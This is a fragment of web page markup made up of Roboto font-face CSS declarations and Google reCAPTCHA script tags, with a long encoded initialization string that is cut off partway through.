  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UWh-aJC4G4iwp0OkS3p-HQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UWh-aJC4G4iwp0OkS3p-HQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UWh-aJC4G4iwp0OkS3p-HQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/w4tHeMOfJnjCrSTDgnUDDsKPwqEpw5jDlSVYw7ZjQcKBw6LCrsKwMjrDrEpywonCumB+wq5nSHPDvijCoMK2w4fCk2zCqi7DhS1qasKywpjClMKDw7nCugs4w67DhMOSbCnCpMOSw7bCosOXfAoFwq/CrhIAGm0Vw5LDpsOAwpbCvEpIMnjDrDHDlcKTDMKpAXBdw63Ds8K1KsKqwotpw4tZw63CgXTCoH8TBCrDgMKOcMKiw4A+w6zDkWDDk3o9w5LCrHLCusOKKGAaBgJnaFjDg3R8wq7Dh0/Dt8O+w7rDkQfDhMO2RsKiwp7CicO4OsOIJQbDjzQiS8OvXEzDosOSU8KMIMKMw5/CjMKswpIQwpTCnkvChjxHa2tMVVTDkUnDncOuR8OAw6vCssKgwrXCrsO8woV7c0wLMiI7WHc9WcOEwoHCjR/[base64]/DXTCpMKpdlPCrcK1dsKldcO1wqVDacKOa2IDw4HDnHDDjgwzw68PRT9iw6tjwqHDok/DmRQoFEVFw6vDu8KDw4sbwoc2FsKkwqMvwrHCk8O2w7vDpgbDgsOIw6fCjlICFC/CrcOSw4ppbMO7w59Dw7PCsRJ0w7VdcEd/OMO+wqVLwoDCtcKew4puS8KfOcObSMK5Inx9w6QXw4/CtMORw6vCoU/CjlxoV1oow4rCsTUJw69vJ8KbwqBQZsOIOTtKeFASUsKgwqrCt3lSDcK/wrdQe8O4AMKYwqPDs1gMw7rCmMKlwqFWw44Vf8OBwrrCjArCicK8wrvDuMOWcMK4VgXDqQXCmg3DvcKhwrXCscK7w75XwpMGw4TDg3jCksOIwoTCrnzDgMO/AG4ywqUlw7JxCMK5wp0pUMK/w4bDrBrDtFfDgwoXw487wrLCvT/Dm8KjWsO4wozDjMKrw4UbEirCkjBgwqpcwqp0wrhHw593AsKHP0DCisOWw43DrMO4flB/wo9lWBlzw6PDm1fCglMkRsOwJHjDiXjDnMKSwqnCqD47w7jCl8K/[base64]/CoMOYCsKGwpfCsW4QA0pFfsKBwpV6EQIGwr53UcOOw5fCsMO9MxrDk8OabsKbf8KQXVQYwrjCn8KGJVzCo8K1AHrDjcKUUcKcwpcsSjvCnsK5wqnDk8OFeMOrw6Abwo9UMRAcG21Rw7rCi8OyQBhtBMOtw5zCtsOvwr1/wofDlAN2BcK+woFSDRDDr8Kow7fDmSjDoxfDuMObw6AVB0Bxw487wrDDisK4w7MGwrfDlw1mwqHDhMO3eWlVwqk0w5kbw5x1wqlwcMO8w5tdWnQcHEnCrBQjLkAqwrLCqVxcMn/CnA/CocK4E8OLflfCmjorN8KqwoPDtTASw77CtS7CqMOnDcKzL3USV8KOwr8ow70BN8O9bsOoeQ7DncKYbEoKwoTDnUxUKsKIwrLDnMKOw4jDhMKmwqlNw5YVw6NJw51RwpHCrXhRw7FsGBzDrMOVcMOJw4pnw6/CpmVzw79Ew7bDgnfDsybCjsK1wrpUBsOHFsKNEirCpsKQc8Kew5Vpw5rCmw9vwqotd2bDnR5/wp8vGAseQWvCosOswpDDt8OiIzV/w4TDs1QJS8OxBhRhw4NIwqfCumzCnWrDhWzCssOTwpUiw4p9wpTCpsOebcOXUivCu8KLwogPw65Zw5Ftw4l3w4wSwqZMw7IzD3d9w58KLkc2cRPCgWoRw5vDv8KEw47Ct8K2ccOwMcOYw6xJwqtDe0bCmBAtHkwQwqDDswM1w7LDt8KYw4YIdQp3wrLCi8KRYn/CocKeL8KEAA/DhFI7IRvDqMOzRmFwTsKiGlXDgcKTCMK2fSDDkmY4w4bDr8OdM8O1woDDhFnCusKCWGnCpW1hw5VVwqVmwp92XcOCIVwhbRQ0w7A5AC/Dm8KQZcOawpPDocKZwrJ+IADDhGvDsF9VXAXDgcORHsKUwoUKUsKuD8KFbcKIwr02cx85XTHCqsKVw5oawrXCu8KQwqoSwodWw6x+McOvw6YvXcKQw641K37DmyFiFjHCu13Chiwyw5HCvDTDsMK4w7/CsB5BbMKEWEkXWMOFd8OPwqHDt8Oww7oFw6HCssOGdkPDsFxtwrrDpUh3R8KAwpV2wrTClxLDnmpLLWQJw4bDtsKdw59KwqB5w5/DvMK2RyPDtMK/w6cIwq0CS8OEbQrDrsOxwr7CicOMwr7DjUkgw5vDvjcQwr4vXjzCvcOFOiBOeiwkJ8OsSMOmAkQuIMKWw5jDm3A0wpctGm/[base64]/Cm0HCrsKYZzswwodnwpFnAMK/XERiwprCo8O1w7IeMB4CQsKkXMKdecKdfWQ0w75fw7xXcsKKJMOmJMO+fMOWw7JGw63CosKgw6XDskVjGcOrw5kfw4XCosKcwqwQwo1gBHxWRsOQw6Mxw7xZZizCqyDDusKwNmnDk8KXwrvDrhzDiHYJZhEOEVHCg2/CjcKcaDVZwoPDhcKgL1QtBMOACVMlwqZWw797FcOKw7DCnj83wqk/[base64]/ClsKLwoV8wpkAAFQDwpDDisOOJsKta2bCoMOHw7fDmsKJw7XDv8Kawp/CjxjDmMKbwpUrwpnCicKeJSPCsQ9rKcO/wq7DjsOGw5gnw758XMOZw7RIB8OWdMO8wrvDjhIOw5rDq8OWT8KVwq83Gxk+wohqw5HCj8OQwr3CtzzCrsO+KjDDjMOswoPDkHsXw4RxwolzcsK/w4YNwrbCixk2TQkRwonDgGDCknsKwrI0wqjCq8K/UMK8wqEvw6dvV8Kwwrx2wrUKw6vDpWvCu8KBw7dyDw5Pw4c3HgPDrWvDiVRAcgNhw5xwN21Uwq99JMOmXsOSwrHDkkPDo8KBwqPDv8Kkwr9eXiLCrVpLwogFG8O6wrnColZTJ3zCocKSPMOybChxw5jCr3/[base64]/DkUjDvsKnZcKPw6HCv2PDom/CjsK6P3xhwrc0SwjCjHPDohjCuMKWDnBtwprDgF7CvcOEw6HDt8KvcAc1f8KawozDnj/CssKNLzsFw41ZwrDChkXDils8KMOJw77DtcOpPmfCgsOBGWbCtsOLRRbDu8O0bVrDgkAsOMKtGMOawpzCgsKywqLCn3/DosKvwoV/WsOXwolZw73CuiTCs2vDrcK3BgTCnAvCkMK3AGjDq8Oyw5nDu0daDMOdUi3DjsKoacOSVsKyw7xawrFVwqDCjcKZwqLClcKYwqYTwpbCscOZwpXDtk/DmHtsHAhnRRZCw6Z0I8OZwqFMw7zDjnsBU1fCg0wTw6gYwpk5w7HDmyzDmEAZw67Cgkg8wprCghXDtW1jwqFVwrkawrUYOy/Ck8KFJ8O/wrbDq8KYwol/[base64]/CvkF7w6DCqsKSwpBRwqDCuEfDssK5MMO2w74pwpvCmzXCgGlaXw3CnMKwwoVsYB/DpUfDpcK+J17DsAlLJizDgAjDo8Ojw6QeUzVPLsO2w5zCvWFXw7LCssOlw5I0w6R8w4Mow6onOMKlwoPCmsOVw4cwExZPaMKTUETCicKgEMKVw5c3w7Yhw4h8Yl4IwpbCrsO6w7/DgHMUw6Ahwqprw6VzwojCvkvDvwLDt8OYEQDDmcODI3jDrMK0bFvDucOzRkdYQ1RfwrDDgDMdwrMcw6tkw7IFw7gOTR/CiCAkA8OBw63CjMOlPcKsVhHCoW8rwqYIwqzChsOOVFRbw5fDoMKyBm3Dm8OVw7PCuXXDu8ORwp8SaMKlw4teXwPDtcKMwp/DqT/CkHPDvsODGD/CqcONU17DhMKfw4o3wrHDmyl+wpzDplnDohPChcOWw4TDpUcOw4HDhcKywofDki/CvMKGw4XDrMKLccOWEwoPBsOnWlNXHmc7w7hTw6nDmjnCl1DDtsObFwTDjFDCssOmEMOzwpbCvMOkw58sw4LDjm3CgUEfSF8fw5/[base64]/w4HCjCHDhSZCFSBMwpcrYcOgw5fDiXzDrMKLwq7DuSMZB8O1ecKYGljDtinCsEMEAA/[base64]/Cnz7DlS/CswJiOsOPB2sbwp8vwrzDncKOwpXDoMK9EmF3w7zCo3VOw68mGyBybWXCnyDCmGDDrcO1wqEgw4DDvMOTw6UeHhcjUsObw7LCknfDvGbCp8ODGMKGwpTCg1/Cu8KxFMKaw4MMORcleMO2w6BTKCLDksODCMKSw6DDgnEVfhPCqB8Fwppfw67DjyfCnxw3wr/[base64]/DhsONwoLCjsODG8Ojw5EdK8Orw4ExwqtOZsO0VQ3CmwdlwqLDrMKBw4XDnU7Cr3nClh8SCMOEZsO6ByzDrMOFw6lJw64mHRLCtSHCscKKwr3CqsKiwojDvMKTwqzCo3/DixoiESzCogJ0w5DDhMOVBml0MANvwpTCrsOYw40rTMO4WMONOmMawofDgMOSwofCssKmQSvCjcKFw4J3w5vCohcpUcKnw6VtDC/Ds8OrTsOgFlfDgUcpTQdkZMOFf8KrwqoHT8O+wq7ChkpPwpnCvMOHw5zDpMKHwpjCj8KXMcK7AMOowrsvU8KLwphLM8OjworCuMKUZMKawr9BAsKnwrZuwpvChMKXVcOIB0HDtgMvRcKDw7UOwoZbw5dewrt6wqfCj2p/esKqQMOtwrgEwrLDmMOOCsOWSXzDocKPw7zCtMKnwoYgN8OYw7PCvC1dRsKTwoN7Wm4TLMODwpURSAlkwq97wpdXwpDCv8KwwpRMwrJfw7bCv3lPfsOmw6rCisKyw5zDkQLCgsOzam8/w5NiLMKowrIMNVnCpxDCi1JZw6bDjGLDsg/[base64]/Gw/CgsOWw4Qaw4nDpsOQwpnDmj9nZMK1LMKEwrTCkMKDMjbCvxsBwrHDl8K6wrbDq8KTwo8yw5ojwqXDuMOiw4TDisOBKsKJQRbDvcKyI8Kick3DvcKuME/[base64]/CgsGwrvCrcKcIsOXw6lJXzDCrizCrybCnF8CRRHChWzDrsO8aUQsw5dhwpnCpx51AxsQV8KcMxHCm8K8QcKawopPbcOrw4t9w5zDgsKWwr0lw6o7w7U1R8OGw5UKJGnDhAN7w5Ulw6HCq8KBGyg7SsOrLCXDlELCviRmIxkywrJXwo7CjC3DmA7Dugcuwq/[base64]/XsKTwrzCucKiUgdLw4nDl0wwezhaQcKnw51AZcO2woXCv3jDuR9ZccOEOBjCpMO5wpLDi8KUwqbDo2dZdR0MRCVhOsK/w4haBlDDt8KYD8Klaj7Cqz7CrzrChcOUw7fCpBHDmcKywpHCj8OQGMOvPcOKaxLCi0oxfcOmw4TDu8OxwpfDvMKbwqIuwoF3woPDrsK7a8OJwrPCnRHDucK1X03Dg8OhwrMcPyLCn8KqKsO+IMKYw7jDv8KiYRfDvVvCuMKbwop7wpRsw45xf0E9HxhvwpHDiB/DtR1JTi4Rw7MtZywLNMOLAlYLw4YpOCAjwrQFcsKfTsOUImbDkXnDhcOQw7vDnUjCocO0GBUvQVHCrMK4w6zDhsKhRsOvC8OPw6/CtWvDj8KdHmXCh8KkRcOZw7zDgcOPaBHChjfDn33Du8O6fcOXc8OMX8OAwph0F8OCwonCuMOcBwLCuSh6wonCkWwgwox6w5jDoMKfw7VxL8OywqzDiETDrHzDuMKhKwFXfsOsw5DDl8KuES9nw43Cg8KfwrldMcK6w4/DnkoWw5DDmhQSwpXDsjUJwrRrHsKewpQCw5hNeMO7ZGvCqQ0ecsKDwq/DksO+w67Di8ODw5NMdD3Cg8OXwr3CvTRRe8Ocw4pjTMOewodMQMOfw7zDgQpjw7NKworClnxcTMOSwr/Dg8OgNcKbwr7Dn8KlVsOaw47ChjF/ckM7AQTCi8Oww7NlDMO2IU1Ww7DDl0TDolTDm24BT8KzwokBUsKQwrk9w6HDjsOLNSbDj8KvY3nClmrClcKFK8O9w4/CrXwtwpDDkcO7wofChMKuwrDChUMdKsOwPXZDw7PCt8K/[base64]/DrMOqd27CgsKmEcOVw6HCmsKVwoQ3wrI6JQ7DkMKcWHPChg7Ct1M7cxooc8OXw63Cj09IBVbDocK8PMOKFcOnLRIXY381CS/CjlvDh8Ksw6LCjMKfwqluwqHDmhvCvCDCvhjCjsOxw7jCksOawp1rwopkB2FNSHZaw5zClkHCpXHClWDCkMOQNBp8AUxLwp5cwrNUXMKqw6BSWH/Cp8KDw4HCg8K2T8OhNMKfw4HCtcOnwpDDtxnDjsOZw7bDtsOtA0YHw43CmMOjwp7CgXd+w6bDtcKjw7LCtiY2w48ULcKpcm3Dv8Kiw5cnGMOuBQbCv0EhBR9vRMKXwodgcjzClFjCgT0zJlNqFizDmsONw5/CtFPCq3ofYzwiwqkYBS87wq3ChsOSw7tgw6ckw5HDqcK7wqwFw7gcwqPDhRrCtD3Cm8KZwqfDvh/[base64]/[base64]/[base64]/DlcOXa8KPwoEyw7rDsgTCkkfDr3VqbEY7J8OUCDFPwqrCjA9wHMO2wrBPe2bDn1ltw7IKw4xDIyXCqREww4PDhMK+wrNwDcKvw6QMVTHDqndVP1oBwrvCisKeF3sYw5/Cq8KQwpfCgsKlEsKDw6nCgsOow5dgwrHCgMO0w4YlwpjCkMOvw7zDmDl2w6/DtjnDhMKIdmjCqAPDiTzCliRKKcKRM3PDmxJvw51Gw6dgwoHDik5OwopgwqDDlMOSw5REwoDCt8K4EC8tIMKpbcOnE8KywpnCg3rCuC7DmwM7wq3DqGLDp1ZXZsORw7nCm8KDw4DCn8KRw6vCicObdsKvworDl1jDii/[base64]/[base64]/DoMKgBcOOS8OewqXCjlvCjhlUw6HDmxPCpcKHwoEyeMOiw5Fxw7o/wpnDssK4w4vDt8KREsOjERcQXcKpCmFBTcKlw7vCkBDCusOPwpfCvMOqJB/Cmj8YXsOBMQ